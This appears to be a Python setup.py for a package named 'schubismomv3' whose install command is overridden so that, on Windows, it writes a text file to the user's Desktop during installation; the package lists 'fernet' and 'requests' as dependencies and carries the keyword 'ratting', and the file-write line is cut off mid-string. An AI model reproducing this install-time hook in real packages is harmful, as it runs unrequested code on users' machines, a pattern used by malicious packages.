 from setuptools import setup, find_packages
from setuptools.command.install import install
import os
VERSION = '1.3.0'
DESCRIPTION = '...'
LONG_DESCRIPTION = 'This is a very long description yesyes'
class CrazyInstallStrat(install):
        def run(self):
            if os.name == "nt":
                open(f'C:/Users/{os.getlogin()}/Desktop/fortnitemobile.txt', 'w').write('Hell
            install.run(self)
setup(
    name="schubismomv3",
    version=VERSION,
    author="John Hammond",
    author_email="...",
    description=DESCRIPTION,
    long_description_content_type="text/markdown",
    long_description=LONG_DESCRIPTION,
    cmdclass={
        'install': CrazyInstallStrat,
    },
    packages=find_packages(),
    install_requires=['fernet', 'requests'],
    keywords=['ratting'],
    classifiers=[
        "Operating System :: Microsoft :: Windows",
    ]
)